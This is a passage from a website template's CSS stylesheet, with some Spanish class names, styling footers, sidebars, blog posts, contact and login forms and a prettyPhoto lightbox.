	margin:8px 0 0 0; 
	display:block; 	 
	border-bottom:1px solid #21a0cf;}
	
.largeFooterList li a { 
	background:url(../images/bullets/arrow.png) no-repeat 11px 6px; 
	color:#fff; 
	text-decoration:none;
	display:block; 	
	padding:0 0 8px 29px;  }
	
.largeFooterList li a:hover { 
	color:#b2deff; 
	background:url(../images/bullets/arrow-hover.png) no-repeat 11px 6px;}

/* ==== (b) Footer Latest News ===================== */

.footer-latest-news h3 {
	font-size:17px; 
	font-weight:normal; 
	padding-bottom:10px;
	color:#fff; 
	margin:0; }
	
.footer-latest-news h3 a { 
	color:#fff; 
	text-decoration:none; }
	
.footer-latest-news h3 a:hover { color:#b2deff;}

.footer-latest-news img {
	float:left; 
	padding:4px; 
	margin-top:5px; 
	margin-bottom:20px;}
	
.footer-latest-news a img { background-color:#fefefe; }
.footer-latest-news a:hover img {background-color:#033a6a}

.footer-latest-news p { padding:0 20px 0 97px;}

/* ==== (c) Footer Twitter Updates ===================== */

.footer-twitter-updates  ul{ float:left; }
	
.footer-twitter-updates  li { 
	background:url(../images/icons/twitter-icon.png) no-repeat left 5px; 
	padding-left:80px; 
	float:left; color:#fff; 
	font-size:16px; 
	font-weight:normal; 
	font-style:italic;
	padding-bottom:20px;}
	
.footer-twitter-updates  li span a {
	color:#b2deff; 
	text-decoration:none; 
	font-size:13px; 
	font-style:normal;}
	
.footer-twitter-updates  li span a:hover {
	color:#fff; 
	text-decoration:underline}

/* ==== (d) Footer Contact Form ===================== */

#form-one-third, #form-one-fourth { 
	border:none;}
	
#form-one-third .input1, #form-one-fourth .input1 {  
	border:none; 
	padding:0 5px 0 5px; 
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;	
	color:#363636;
	line-height:29px; 
	font-size:13px;  
	float:left; 
	margin-bottom:7px; 
	height:29px;}
	
#form-one-third .input2, #form-one-fourth .input2  {
	height:98px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;		
	font-size:13px;  
	padding:7px; 
	line-height:20px;
	border:none; 
	margin-bottom:7px;}

#form-one-third .input1  { 
	background:url(../images/backgrounds/footer-input3.png) no-repeat; 
	width:241px;  }

#form-one-third .input2  { 
	background:url(../images/backgrounds/footer-input4.png) no-repeat; 
	width:308px;
	overflow:hidden;}
	
#form-one-fourth .input1  { 
	background:url(../images/backgrounds/footer-input1.png) no-repeat; 
	width:158px; }
	
#form-one-fourth .input2  { 
	background:url(../images/backgrounds/footer-input2.png) no-repeat; 
	width:216px;
	overflow:hidden; }

#form-one-third label, #form-one-fourth label { 
	margin-left:10px; 
	float:left;
	line-height:28px;}


/* ==== (e) Contact Form Error/Success Messages Styles ===================== */

#msg { height:auto;}
#msg p {	
	background:url(../images/icons/error1.png) no-repeat 0 3px; 		
	padding-left:23px; }
	
#smessage h3{ 
	font-size:16px; 
	background:url(../images/icons/success2.png) no-repeat 0 4px; 	
			
	padding-left:27px; 
	line-height:25px; 
	margin:0; 
	height:25px; 
	font-weight:bold;}
	
#smessage p{ 
	margin:0;
	padding-left:27px;
	color:fff; }

/* ==== (f) Footer Photo Gallery  ===================== */

.footer-one-third-gallery li ,.footer-one-fourth-gallery li {
	display:inline; 
	float:left; }
	
.footer-one-third-gallery li { margin-bottom:19px;}

.footer-one-third-gallery li a, .footer-one-fourth-gallery li a{
	display:inline; 
	float:left; 
	background-color:#fefefe; }
	
.footer-one-third-gallery li a {
	padding:4px;  
	margin-right:19px;}
	
.footer-one-third-gallery li.last a, .footer-one-fourth-gallery li.last a{ 
	margin-right:0;}
	
.footer-one-third-gallery li a:hover, .footer-one-fourth-gallery li a:hover{
	background:#fefefe url(../images/icons/zoom2.png) no-repeat 50% 50%; }

.footer-one-fourth-gallery li { margin-bottom:15px;}
	
.footer-one-fourth-gallery li a{
	padding:3px; 
	float:left; 
	margin-right:15px}
	
/* ========================================================== 
	(07) Small Footer
============================================================ */

#footer {
	background:#0A467C url(../images/backgrounds/smallfooter-bg.jpg) repeat-x  top; 
	width:100%; 
	height:100%; 
	clear:both; 
	color:#fff; 
	text-shadow: 1px 1px 0 #043d6f; }
	
#inner-footer { 
	background:url(../images/backgrounds/smallfooter-light.jpg) repeat-x  center 1px; 
	width:960px; 
	margin:auto; 
	font-size:13px; 
	padding:15px 0 10px 0; 
	position:relative; }

#footer-links {	float:left; }
	
#footer-links ul li { 
	float:left;
	padding:0 10px 0 10px; 
	line-height:26px; 
	margin-bottom:4px; }
	
#footer-links ul li a {
	text-decoration:none; 
	color:#fff; }
	
#footer-links li:first-child {
	color:#fff; 
	padding:0 10px 0 0;}
	
#footer-links a:hover {
	text-decoration:underline;}

#inner-footer span {	 
	float:right;
	margin:2px 0 0 8px; }
	
#inner-footer span a {
	text-decoration:none; 
	color:#fff; 
	margin:0; }
	
#inner-footer span a:hover { text-decoration:underline; }	

/* ========================================================== 
	(08) Home page Content Style
============================================================ */

/* ==== (a) Home Boxes ===================== */
 
.home-boxes { 
	width:267px; 
	float:left; 
	padding:0 26px 45px 25px;
	background:url(../images/backgrounds/box-bg.jpg) no-repeat left top; }
	
.home-boxes h2 { 
	font-size:18px; 
	font-weight:normal; 
	margin:0;
	color:#363636; 
	padding:14px 0 10px 0; }

.home-boxes h2 a { 
	color:#363636; 
	text-decoration:none}
	
.home-boxes h2 a:hover { 
	color:#363636;}

.home-boxes-thumb   { 
	border:1px solid #dfdfdf; 
	padding:4px; }
	
.home-boxes p { 
	line-height:19px; 
	margin:5px 0 4px 0;	}
	
.home-boxes-right { padding-right:30px; }

/* ==== (b) Products and Services ===================== */

.products-services { 
	width:408px; 
	height:100%;
	float:left; 
	background:url(../images/backgrounds/box-2-bg.jpg) no-repeat left top; 
	padding:0 38px 0 28px; 
	line-height:19px; }
	
.home-services { margin:0 0 24px 0; }
	
.services-description { overflow: hidden; }
	
.products-services h2 { 
	font-size:18px; 
	font-weight:normal; 
	color:#363636; 
	margin:0;
	padding-bottom:25px;}
	
.products-services img { 
	float:left; 
	margin:0 11px 0 0; }
	
.products-services p { 
	line-height:19px; 
	padding:0; }
	
.products-services h3 { 
	font-size:14px; 
	font-weight:bold; 
	margin:0 0 2px 0; }
	
.products-services h3 a { 
	text-decoration:none; 
	font-size:14px; 
	font-weight:bold; 
	color:#6d6d6d; }
	
.products-services h3 a:hover { color:#363636 }

/* ==== (c) Client Testimonials ===================== */

#home-testimonials { 
	width:384px; 
	float:left; 
	background:url(../images/backgrounds/box-2-bg.jpg) no-repeat 8px top; 
	height:100%; 
	padding:0 38px 0 52px; }
	
#home-testimonials h2 { 
	font-size:18px; 
	font-weight:normal; 
	color:#363636; 	
	padding-bottom:25px;
	margin:0; }
	
#home-testimonials p {
	background:url(../images/backgrounds/home-client-testimonials-qu.jpg) no-repeat 0 5px; 
	padding-left:60px; 
	font-size:15px; 
	font-style:italic; 
	font-weight:normal; 
	line-height:24px; 
	margin:0; }
	
#home-testimonials span { 
	font-size:15px; 
	font-weight:bold; 
	display:block; 
	padding:10px 0 15px 60px;
	margin:0;  }

/* ========================================================== 
	(09) Inner Page Layout
============================================================ */	

/* ==== (a) Innerpage Container ===================== */

.inner-container { 	
	width:960px;	 	
	padding-top:16px;
	clear:both;	}  
  
/* ==== (b) H1 Title Section ===================== */

#innerpage-title {		
	margin-bottom:10px;
	height:66px; }
	
#innerpage-title h1 { 
	margin:0;
	padding-top:23px; 
	font-size:30px; 	
	font-weight:normal; 
	color:#003b68; 
	float:left; }
#innerpage-title a {
	text-decoration:none;
	color:#003b68; 
} 

#innerpage-title span { 
	float:right; 
	padding-top:30px; 
	font-size:18px; 
	font-weight:normal; 
	color:#003b68; }
	
/* ==== (c) Breadcrumb ===================== */

#breadcrumb {
	margin-top:12px;
	font-size:12px; 	
	color:#6d6d6d; }
	
#breadcrumb a {
	text-decoration:none; 
	color:#a8a8a8; 	
	margin-right:3px;}
	
#breadcrumb a:hover {
	text-decoration:underline;
	color:#6d6d6d;}
	
#breadcrumb span {
	color:#a8a8a8; 
	font-weight:bold;
	margin-right:3px;}
	
/* ==== (d) About Us =====================*/

.team-member img { 
	float:left;
	border:6px solid #E8E8E8;
	margin:3px 12px 0 0;}
	
.team-member h4{ 
	font-size:16px; 
	padding:10px 0 5px 0; 
	margin:0;}
	
.team-member span {
	border-bottom:1px dotted #ccc; 
	width:auto; 
	margin-bottom:10px; 
	padding-bottom:10px; 
	display:block; 
	overflow:hidden;}
	
.team-member p { 
	overflow:hidden;
	margin-top:10px;}

/* ==== (e) Services ===================== */

.services img { 
	float:left;	
	margin:10px 15px 0 0;}
	
.services h3{ 
	font-size:18px; 
	padding:0px 0 8px 0; 
	border-bottom:1px dotted #ccc; 
	width:auto; 		
	display:block; 
	overflow:hidden;}	
	
.services p { 
	overflow:hidden;
	margin-top:10px;}

/* ========================================================== 
	(10) Sidebar Style 
============================================================ */

#sidebar { background:url(../images/backgrounds/sidebar-bg.jpg) repeat-y center top; }
#sidebar-bottom { background:url(../images/backgrounds/sidebar-bottom.jpg) no-repeat center bottom; padding-bottom:10px; }
#sidebar-top { background:url(../images/backgrounds/sidebar-top.jpg) no-repeat center top; padding-top:10px; }

/* ==== (a)Sidebar H2 and Menu Style ===================== */

#sidebar  h2 { 
	background:url(../images/bullets/sideber-title-arrow.png) no-repeat left 15px;
	padding:15px 0 0 24px;
	font-size:20px;	
	margin:0;	
	clear:both;}
	
#sidebar p{ padding:10px 24px 10px 24px;}

#sidebar ul {	
	margin:15px 24px 10px 24px;
	padding:0;
	border-top:1px solid #e8e8e8;}

#sidebar ul li  {
	background:url(../images/bullets/bullet1.png) no-repeat left 3px;
	border-bottom:1px solid #e8e8e8;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 25px;}	

#sidebar ul li  a { 
	display:block;
	text-decoration:none; 
	color:#6d6d6d;}

#sidebar ul li a:hover { color:#363636;}

#sidebar ul li.active a{ font-weight:bold; color:#363636}

#sidebar ul ul  {margin:15px 24px 0 0;}
#sidebar ul ul , #sidebar ul li ul li{border:none;}
#sidebar ul li ul li{padding:0 0 9px 25px;}


/* ==== (b) Sidebar Gallery ( Flickr Photos ) ===================== */

#sidebar .sidebar-gallery { 
	margin:15px 0 0 24px; 
	padding:0; 
	height:100%;}

#sidebar .sidebar-gallery  ul { 
	height:100%;
	border:none; 
	margin:0;
	padding:0; }
	
#sidebar .sidebar-gallery  ul li  { 
	float:left; 
	position:relative;
	background:none; 
	border:none;
	margin:0;
	padding:0; }

#sidebar .sidebar-gallery  ul li  a{ 	
	padding:1px;  
	margin:0 9px 9px 0;
	border:1px solid #e0e0e0; 	
	width:75px; 
	height:75px;
	display:block;}

#sidebar .sidebar-gallery  ul li a:hover { 
	margin:0 9px 9px 0;
	border:1px solid #aeaeae; 	 	
	width:75px; 
	height:75px;
	display:block;}

/* ==== (c) Sidebar Recent Tweets ===================== */

#sidebar .recent-tweets ul {	
	margin:15px 24px 10px 24px;
	padding:0;
	border:none;}

#sidebar .recent-tweets ul li  {
	background:url(../images/icons/twitter-icon2.png) no-repeat left 3px;
	border-bottom:1px solid #e8e8e8;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 50px;}	

#sidebar .recent-tweets ul li a { 
	display:inline;
	text-decoration:none; 
	color:#3f3f3f;}
	
#sidebar .recent-tweets ul li a:hover { 
	color:#363636; 
	text-decoration:underline;}	
	
/* ==== (d) Sidebar Recent Comments ===================== */

#sidebar .recent-comments ul {	
	margin:15px 24px 10px 24px;
	color:#363636;
	padding:0;
	border:none;}

#sidebar .recent-comments ul li  {
	background:url(../images/icons/comment-icon.png) no-repeat left 3px;
	border-bottom:1px solid #e8e8e8;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 40px;}	

#sidebar .recent-comments ul li a { 
	display:inline;
	text-decoration:none; 
	color:#6d6d6d;;}
	
#sidebar .recent-comments ul li a:hover { text-decoration:underline;}		
	
/* ==== (e) Sidebar Advertise ===================== */

#sidebar .sidebar-advertise { 
	margin:15px 0 0 24px; 
	padding:0; 
	height:100%;}

#sidebar .sidebar-advertise  ul { 
	height:100%;
	border:none; 
	margin:0;
	padding:0; }
	
#sidebar .sidebar-advertise  ul li  { 
	float:left; 
	position:relative;
	background:none; 
	border:none;
	margin:0;
	padding:0; }

#sidebar .sidebar-advertise  ul li  a{ 	
	padding:0;  
	margin:0 7px 7px 0;
	border:none; 	
	width:125px; 
	height:125px;
	display:block;}

/* ==== (f) Sidebar Newsletter Signup ===================== */

#newsletter-signup { 
	padding-top:0px;
	margin:0 10px 0 24px; }

input#newsLetterEmail {
	background:url(../images/backgrounds/login-input.jpg) repeat-x;	
	padding:0 5px 0 5px;
	margin-top:2px;
	width:162px;
	height:30px;
	line-height:30px;	
	font-size:16px;
	border:none;}

label.overlabel2 {	
	font-size:16px;
	color:#9e9e9e;
	padding:0 0 0 7px;
	line-height:33px;
	position:absolute;	
	z-index:1;
	color:#999;}
	
#newsletter-signup p { padding:0 0 10px 0 ; margin:0;}

/* ==== (g) Sidebar Testimonial ===================== */

.sidebar-testimonial  { background:url(../images/backgrounds/testimonialbox-bg.jpg) repeat-y center top; margin-top:14px; font-size:14px; clear:both; }
.sidebar-testimonial-bottom { background:url(../images/backgrounds/testimonialbox-bottom.jpg) no-repeat center bottom;  }
.sidebar-testimonial-top { background:url(../images/backgrounds/testimonialbox-top.jpg) no-repeat center top;  padding:15px 10px 30px 15px; margin:0; }
.sidebar-testimonial-quote  { font-style:italic;}
#sidebar .sidebar-testimonial p { padding:0 24px 5px 24px;}

/* ==== (h) Sidebar Contact Details ===================== */

#sidebar .sidebar-contact-info ul {	
	margin:15px 24px 10px 24px;	
	padding:0;
	border:none;}

#sidebar .sidebar-contact-info ul li  {	
	border:none;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 40px;}	

#sidebar .sidebar-contact-info ul li a { 
	text-decoration:underline; 
	color:#6d6d6d;}

#sidebar .sidebar-contact-info ul li a:hover{ 
	color:#363636;}

#sidebar .sidebar-contact-info ul li.home-icon { 
	background:url(../images/icons/home.png) no-repeat left top;}

#sidebar .sidebar-contact-info ul li.phone-icon { 
	background:url(../images/icons/phone.png) no-repeat left top;}

#sidebar .sidebar-contact-info ul li.mail-icon { 
	background:url(../images/icons/mail.png) no-repeat left 5px;}

#sidebar .sidebar-contact-info ul li.skype-icon { 
	background:url(../images/icons/skype.png) no-repeat left top;}
	
	
/* ========================================================== 
	(11) Blog Page
============================================================ */

/* ==== (a) Blog Post Style ===================== */	

.blog-post { 
	float:left; 
	margin:15px 0 20px 0;}

.post-date { 
	float:left; 
	width:52px; 
	height:49px; 
	background:url(../images/icons/date-icon.png) no-repeat left top; 
	text-align:center}	

.post-month { 
	float:left; 
	color:#fff; 
	line-height:22px; 
	font-weight:bold;
	text-align:center;
	width:50px;}

.post-day {
	float:left; 
	color:#363636;
	line-height:15px; 
	font-weight:bold; 
	font-size:16px;
	text-align:center;
	width:50px;  
	line-height:24px;}

.post-title { 
	float:left; 
	margin:0 0 10px 8px; 
	width:574px;}

.post-title  h3 { 	
	color:#363636;
	font-size:22px;  
	width:100%;
	border-bottom:1px solid #e8e8e8; 
	text-decoration:none;
	padding:0 0 5px 0; 
	margin:0 0 5px 0; }

.blog-post  h3 a:hover {color:#000;text-decoration:none;}

.blog1-post-img {  	
	background:url(../images/backgrounds/blog-largeimg-bg.jpg) no-repeat 0 0; 
	padding:9px 9px 10px 9px; 
	clear:both; 
	margin:0;}

.blog2-post-img {  
	/*background:url(../images/backgrounds/blog-thumbimg-bg.jpg) no-repeat left top;*/ 
	padding:9px 9px 10px 9px; 
	clear:both; 
	margin:0; 
	float:left; 
	margin:10px 20px 10px 0;}

.blog-post p { padding:10px 0 0 0;}

.blog-post a { 
	color:#363636; 
	text-decoration:none}
	
.blog-post a:hover{ text-decoration:underline}

/* ==== (b) Blog Comments Style ===================== */

#comments  {padding-top:10px; clear:both; width:auto; }

#comments ol{ margin:0;	padding:0; }

#comments ol li { 	 width:auto;
	float:left;
	background:none; 
	list-style:none; 
	padding:0; margin:0;}

#comments ol li ol li{ margin-left:84px; }
	
.comment-list li{
	position:relative; 	
	line-height:18px; 
	list-style-position:outside;}
	
.avatar{
	position:absolute; 
	top:0; left:0}
	
.avatar img{	
	width:64px; 
	height:64px; 
	background-color:#f4f3f3; 
	padding:4px; 
	border:1px solid #fff; 
	outline:1px solid #e2e1e1;}
	
.comment-text{ 
	width:auto; 	
	margin:0 0 10px 84px; 
	border-bottom:solid 1px #e2e1e1;	
	background-color:#f4f3f3; 
	padding:10px; 
	border:1px solid #fff; 
	outline:1px solid #e2e1e1;}

.comment-text h5 { padding:5px 0 10px 0; margin:0;}

.comment-list li small{
	width:auto; 
	font-size:11px; 
	font-style:italic; 
	display:block; 	
	padding:5px 5px 0 5px; 
	border-top:1px solid #e2e1e1; 
	margin-top:15px;}
	
.comment-list li .reply{ float:right; width:30px; }
.comment-list li small a { text-decoration:none;}
.comment-list li small a:hover { color:#363636;}

/* ==== (c) Comment Form ===================== */

#comment-form {
	margin:20px 0px 0px 0px; 
	font-size:12px; 
	color:#5E5E5E;}
	
#comment-form .input1,#comment-form .input2 { 
	margin:10px 0 2px 0; 
	float:left;
	font-size:13px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;   
	border:none; 
	background:#e6e6e6 url("../images/backgrounds/login-input.jpg") repeat-x scroll 0 0; 
	line-height:23px; 
	border:1px solid #dedddd;}
	
#comment-form .input1 {  
	width:324px; 
	height:30px;
	padding:0 8px 0 8px;  }
	
#comment-form .input2 { 
	width:550px; 
	height:175px; 
	line-height:22px; 
	margin-bottom:5px;
	padding:8px;}
	
#comment-form label {
	display:block; 
	width:246px; 
	float:left; 
	margin:10px 0px 0px 10px; 
	padding:7px 0px 0px 0px;}

/* ==== (d) Pagination ===================== */
	
#pagination ul li, #pagination li { 
	float:left; 	
	background:none; 
	line-height:24px;
	margin:0; 
	padding:0;}

#pagination a {
	float:left;
	text-decoration:none; 	
	background-color:#ebebeb; 	
	border:1px solid #dadada; 	 
	text-shadow: 1px 1px 0 #fff;}
	
#pagination li a:hover {
	color:#363636; 
	border:1px solid #bebebe; 
	background-color:#dadada; }
	
#pagination .page-active {	 
	color:#FEFEFE; 
	text-decoration:none;  
	font-weight:bold; 
	background-color:#424242; 
	border:1px solid #323232; 	
	text-shadow: 1px 1px 0 #000;}
	
#pagination .page { margin:3px 10px 0 0;}

#pagination a, #pagination .page-active {
	margin:0 5px 0 0; 
	padding:0 8px 0 8px;}

#pagination .page-arrow a{font-family:arial;margin:0 5px 0 0; 
	padding:1px 8px 3px 8px; line-height:20px; }	
	
/* ========================================================== 
	(12) Contact Us page Contact Form Style 
============================================================ */

#contact-form label {
	display:block; 
	margin:20px 0 4px 0;}
	
#contact-form .input1, #contact-form .input2 {
	width:95%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:16px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }
	
#contact-form .input1  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}

#contact-form .input2 { 
	height:150px; 
	line-height:19px;	
	padding:8px 8px 0 8px; 
	margin:0 0 10px 0;}

#contact-form .input3 {
	width:87%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:16px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }
	
#contact-form .input3  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}	
	
#contact-form p { color:#363636;} 

#contact-form #msg p {	background:url(../images/icons/error1.jpg) no-repeat 0 3px; }	
#contact-form #smessage h3{ background:url(../images/icons/success2.jpg) no-repeat 0 4px; }

.contact-map { 
	width:465px;
	height:347px;
	background:url(../images/backgrounds/map-bg.jpg) no-repeat 0 0 ; 
	padding:9px 0 20px 12px;
	clear:both;	
}


/************ contactar 2 columnas**********/

#contact-form-2 .input1 {
	width:95%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:16px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }


#contact-form-2 .form-col1{
	width:40%;	
	float:left;
	
}
#contact-form-2 .form-col2{
	width:50%;	
	float:right;
	margin-left:5px;
	
}
	
#contact-form-2 .input1  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}


	
#contact-form-2 p { color:#363636;} 

#contact-form-2 #msg p {	background:url(../images/icons/error1.jpg) no-repeat 0 3px; }	
#contact-form-2 #smessage h3{ background:url(../images/icons/success2.jpg) no-repeat 0 4px; }

#contact-form-2 .field-obliga{
	background-color:#DFEEFB;
}
/*===========================================================
	Iniciar sesion
===========================================================*/
.ses-cuad{
	padding:30px 20px 20px 60px;
	clear:both;
}
.peq{
	width:465px;
	height:347px;
	background:url(../images/backgrounds/map-bg.jpg) no-repeat 0 0 ; 
}
.gran{
	width:465px;
	height:800px;
	background:url(../images/backgrounds/map-bg2.jpg) no-repeat 0 0 ; 
}
.ses-cuad label {
	display:block; 
	margin:20px 0 4px 0;}
	
.ses-cuad .input1, .ses-cuad .input2 {
	width:70%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:17px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }
	
.ses-cuad .input1  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}

.ses-cuad .input2 { 
	height:150px; 
	line-height:19px;	
	padding:8px 8px 0 8px; 
	margin:0 0 10px 0;}

.ses-cuad p { color:#363636;} 

.ses-cuad #msg p {	background:url(../images/icons/error1.jpg) no-repeat 0 3px; }	
.ses-cuad #smessage h3{ background:url(../images/icons/success2.jpg) no-repeat 0 4px; }


/* ========================================================== 
	(13) prettyPhoto Lightbox Styles
============================================================ */	
	
div.facebook .pp_top .pp_left{ background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat; }
div.facebook .pp_top .pp_middle{ background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x; } 
div.facebook .pp_top .pp_right{ background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat; }
div.facebook .pp_content .ppt{ color:#363636; }
div.facebook .pp_content_container .pp_left{ background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y; }
div.facebook .pp_content_container .pp_right{ background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y; }
div.facebook .pp_content{ background:#fefefe; }
div.facebook .pp_expand{ background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat; cursor: pointer; }
div.facebook .pp_expand:hover{ background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat; cursor: pointer; }
div.facebook .pp_contract{ background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat; cursor: pointer; }
div.facebook .pp_contract:hover{ background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat; cursor: pointer; }

div.facebook .pp_close{
    width:22px;
    height:22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;}

div.facebook #pp_full_res .pp_inline{ color:#363636; }

div.facebook .pp_loaderIcon{ background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat; }

div.facebook .pp_arrow_previous{
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height:22px;
    margin-top:0;
    width:22px;}

div.facebook .pp_arrow_previous.disabled{
    background-position:0 -96px;
    cursor:default;}

div.facebook .pp_arrow_next{
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height:22px;
    margin-top:0;
    width:22px;}

div.facebook .pp_arrow_next.disabled{
    background-position: -32px -96px;
    cursor:default;}

div.facebook .pp_nav{ margin-top:0;}

div.facebook .pp_nav p{
    font-size:15px;
    padding:0 3px 0 4px;}

div.facebook .pp_nav .pp_play{
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height:22px;
    width:22px;}

div.facebook .pp_nav .pp_pause{
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height:22px;
    width:22px;}

div.facebook .pp_next:hover{ background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat; cursor: pointer;}
div.facebook .pp_previous:hover{ background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat; cursor: pointer; }
div.facebook .pp_bottom .pp_left{ background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat; }
div.facebook .pp_bottom .pp_middle{ background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x; }
div.facebook .pp_bottom .pp_right{ background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat; }

div.pp_pic_holder a:focus{ outline:none; }

div.pp_overlay{ 
    background:#363636;
    display: none;
    left:0;
    position:absolute;
    top:0;
    width:100%;
    z-index:9500;}

div.pp_pic_holder{
    display: none;
    position:absolute;
    width:100px;
    z-index:10000;}

.pp_top{
    height:20px;
    position: relative;}

* html .pp_top{ padding:0 20px; }

.pp_top .pp_left{
    height:20px;
    left:0;
    position:absolute;
    width:20px;}

.pp_top .pp_middle{
    height:20px;
    left:20px;
    position:absolute;
    right:20px;}

* html .pp_top .pp_middle{
    left:0;
    position: static;}

.pp_top .pp_right{
    height:20px;
    left:auto;
    position:absolute;
    right:0;
    top:0;
    width:20px;}

.pp_content{ height:40px;}

.pp_fade{ display: none;}

.pp_content_container{
    position: relative;
    text-align: left;
    width:100%;}

.pp_content_container .pp_left{ padding-left:20px; }

.pp_content_container .pp_right{ padding-right:20px; }

.pp_content_container .pp_details{
    float: left;
    margin:10px 0 2px 0; }

.pp_description{
    display: none;
    margin:0 0 5px 0; }

.pp_nav{
    clear: left;
    float: left;
    margin:3px 0 0 0; }

.pp_nav p{
    float: left;
    margin:2px 4px;}

.pp_nav .pp_play,.pp_nav .pp_pause{
    float: left;
    margin-right:4px;
    text-indent: -10000px;}

a.pp_arrow_previous,a.pp_arrow_next{
    display:block;
    float: left;
    height:15px;
    margin-top:3px;
    overflow: hidden;
    text-indent: -10000px;
    width:14px;}

.pp_hoverContainer{
    position:absolute;
    top:0;
    width:100%;
    z-index:2000;}

.pp_gallery{
    left:50%;
    margin-top: -50px;
    position:absolute;
    z-index:10000;}

.pp_gallery ul{
    float: left;
    height:35px;
    margin:0 0 0 5px;
    overflow: hidden;
    padding:0;
    position: relative;}

.pp_gallery ul a{
    border:1px #363636 solid;   
    display:block;
    float: left;
    height:33px;
    overflow: hidden;}

.pp_gallery ul a:hover,.pp_gallery li.selected a{ border-color:#fff; }

.pp_gallery ul a img{ border:0;}

.pp_gallery li{
    display:block;
    float: left;
    margin:0 5px 0 0; }

.pp_gallery li.default a{
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display:block;
    height:33px;
    width:50px; }

.pp_gallery li.default a img{ display: none; }

.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{ margin-top:7px !important;}

a.pp_next{
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display:block;
    float: right;
    height:100%;
    text-indent: -10000px;
    width:49%; }

a.pp_previous{
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display:block;
    float: left;
    height:100%;
    text-indent: -10000px;
    width:49%; }

a.pp_expand,a.pp_contract{
    cursor: pointer;
    display: none;
    height:20px;
    position:absolute;
    right:30px;
    text-indent: -10000px;
    top:10px;
    width:20px;
    z-index:20000; }

a.pp_close{
    display:block;
    float: right;
    line-height:22px;
    text-indent: -10000px; }

.pp_bottom{
    height:20px;
    position: relative; }

* html .pp_bottom{ padding:0 20px; }

.pp_bottom .pp_left{
    height:20px;
    left:0;
    position:absolute;
    width:20px; }

.pp_bottom .pp_middle{
    height:20px;
    left:20px;
    position:absolute;
    right:20px; }

* html .pp_bottom .pp_middle{
    left:0;
    position: static; }

.pp_bottom .pp_right{
    height:20px;
    left:auto;
    position:absolute;
    right:0;
    top:0;
    width:20px; }

.pp_loaderIcon{
    display:block;
    height:24px;
    left:50%;
    margin: -12px 0 0 -12px;
    position:absolute;
    top:50%;
    width:24px; }

#pp_full_res{ line-height:1 !important; }
#pp_full_res .pp_inline{ text-align: left; }
#pp_full_res .pp_inline p{ margin:0 0 15px 0; }

div.ppt{
    color:#fff;
    display: none;
    font-size:17px;
    margin:0 0 5px 15px;
    z-index:9999;}

.clearfix:after{
    content: ".";
    display:block;
    height:0;
    clear:both;
    visibility: hidden;}

.clearfix { display: inline-block; }
* html .clearfix { height:1%; }
.clearfix { display:block;}


.iniciar-sesion { 
	margin-top:12px;
	margin-left:25px;  
	width:265px;
	height:32px; 
	float:right; 
			font-weight:bolder;
	color:#E5E3E3;
	
}
.iniciar-sesion a{ 
	text-decoration: none;
	font-weight:bolder;
	color:#E5E3E3;
	}
.tit-tiempo a{
	font-size:25px;
	text-decoration: none;
	font-weight:bolder;
	color:#000;

}

.static{
	width:100%;



}
.static a{
	text-decoration:none;
	vertical-align: middle;

}
.static-left{
	width:50%;
	float:left;

    
}

.static-right{
	width:50%;
	float:right;
	text-align:right;
	}
	
.text-static{	
	position:relative;
	bottom:15px;
	font-style:italic;
	font-size:14px;
	color:#ADABAB;
}
.text-blue{
	font-size:22px;
	font-weight:normal; 
	color:#2779A8;
	margin:0 0 10px 0;
	
}
.text-blueday{
	border-bottom:1px dotted #2779A8;
	font-size:18px;
	font-weight:normal; 
	color:#2779A8;
}

.text-blue1 a{
	
	font-size:18px;
	font-weight:normal; 
	color:#2779A8;
	text-decoration:none;
}

/* Boton */

.boton2 { 
	background:-moz-linear-gradient(#fc0 0%,#F60 100%); 
